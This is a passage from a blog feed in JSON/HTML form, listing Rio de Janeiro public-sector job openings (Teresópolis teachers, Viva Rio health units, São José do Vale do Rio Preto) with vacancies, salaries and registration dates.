0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProcedimentos para participação\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs interessados podem se inscrever a partir das 10h do dia 9 de novembro de 2020 até às 12h do dia 4 de dezembro de 2020, por meio do site do\u0026nbsp;\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/concurso.jsp?id=283\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que o pagamento da taxa no valor entre R$ 49,00 a R$ 68,00 deve ser efetuado até a data limite do período de inscrição. No entanto, os candidatos que se enquadram nos critérios especificados no edital, poderão solicitar a isenção da taxa de inscrição no período de 9 a 11 de novembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de seleção, os candidatos serão avaliados mediante análise de títulos e aplicação de prova objetiva, na data prevista de 20 de dezembro de 2020, em horário e local a serem publicados a partir de 14 de dezembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVigência\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do certame será de 12 meses, a contar da data da homologação, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPara mais informações, consulte o edital na íntegra disponível em nosso site.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EE, para lhe auxiliar nos estudos, adquira a\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/apostilas\/prefeitura-de-teresopolis-rj\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EApostila Digital\u003C\/a\u003E\u0026nbsp;deste certame em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2019881947434983921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2019881947434983921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-teresopolis-rj-retifica.html","title":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s72-c\/mapa_estado.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6175289543754693005"},"published":{"$t":"2020-11-30T18:44:00.001-03:00"},"updated":{"$t":"2020-11-30T18:44:52.095-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s175\/d336e50dd60008c15064490fac3e2bd7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"175\" data-original-width=\"140\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/w320-h400\/d336e50dd60008c15064490fac3e2bd7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA Organização Social\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/vivario.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EOs Viva Rio\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou dois novos Processos Seletivos que juntos visam a contratação de 135 profissionais de ensinos fundamental e médio e de níveis técnico e superior.\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ENo edital nº 01\/2020\u003C\/b\u003E, há oportunidades para Maqueiro (1); Auxiliar Administrativo (10); Técnico de Enfermagem (10); Técnico de Radiologia; Assistente Social e Enfermeiro.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EJá no edital nº 02\/2020\u003C\/b\u003E\u0026nbsp;traz chances para Maqueiro (5); Auxiliar Administrativo (30); Técnico de Enfermagem (50); Técnico de Radiologia; Assistente Social (7); Enfermeiro (20) e Farmacêutico (2).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs profissionais contratados atuarão nas seguintes UPAS: Ilha, Engenho; Irajá; Copacabana; Botafogo; Taquara; Tijuca e Maré. A jornada de trabalho a ser cumprida é de 200 horas mensais e o salário base mensal ofertado será no valor de R$ 1.093,50 a R$ 2.870,00.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição e seleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs candidaturas serão recebidas no período de 25 de novembro de 2020 a 22 de dezembro do mesmo ano, exclusivamente via internet, por meio do site da\u0026nbsp;\u003Ca href=\"https:\/\/www.ibade.org.br\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EIbade\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de classificação serão realizadas prova objetiva, de caráter eliminatório e classificatório, composta por questões nas disciplinas de língua portuguesa, matemática, informática, conhecimentos básicos e específicos; prova de títulos e entrevista. É importante destacar que a prova objetiva será aplicada nos dias 9 e 10 de janeiro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade dos Processos Seletivos será de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eum ano\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EInformações complementares podem ser obtidas por meio dos documentos oficiais disponíveis para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação:\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\" style=\"background-color: transparent;\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6175289543754693005\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html","title":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s72-w320-h400-c\/d336e50dd60008c15064490fac3e2bd7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3843104639377153706"},"published":{"$t":"2020-11-30T18:36:00.004-03:00"},"updated":{"$t":"2020-11-30T18:36:16.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s450\/mp2_gr.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s320\/mp2_gr.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sjvriopreto.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de São José do Vale do Rio Preto\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, no estado do Rio de Janeiro, divulgou o edital de um novo Concurso Público com\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E77\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Evagas disponíveis.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara participar, é necessário que os candidatos tenham ensino fundamental incompleto ou completo, médio\/técnico ou superior, conforme o cargo pretendido, bem como registro no conselho de classe quando solicitado para o exercício da função, idade mínima de 18 anos na data da posse, estejam em dia com as obrigações militares e eleitorais, tenham aptidão física e mental para o exercício das atribuições dos cargos, entre outros.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVagas, salário e carga horária\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs oportunidades estão distribuídas das seguintes formas:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; font-family: verdana, arial, sans-serif; font-size: 11px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino fundamental incompleto e completo:\u0026nbsp;\u003C\/b\u003ELixeiro; Trabalhador Braçal; Cozinheiro; Cozinheiro de Hospital; Merendeira (7); Servente (3); Operador de Máquinas Leves; Motorista (6); Operador de Máquinas de Terraplanagem; Encarregado de Obras; Atendente de Saúde e Inspetor de Disciplina;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino médio\/técnico:\u003C\/b\u003E\u0026nbsp;Cuidador Escolar (12); Auxiliar de Consultório Dentário; Auxiliar Administrativo (3); Auxiliar Administrativo de Saúde; Cadastrador; Técnico de Informática; Professor \"E\" Séries Iniciais - Educação Infantil ao 5º ano (14); Secretário de Unidade Escolar (4); Agente de Trânsito (3); Fiscal de Obras; Fiscal de Posturas e Transporte; Fiscal de Saúde Pública; Fiscal de Tributos; Técnico de Imobilização (1); Técnico de Enfermagem (4) e Técnico em Raio-X - Especialista em Mamografia e Urologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; 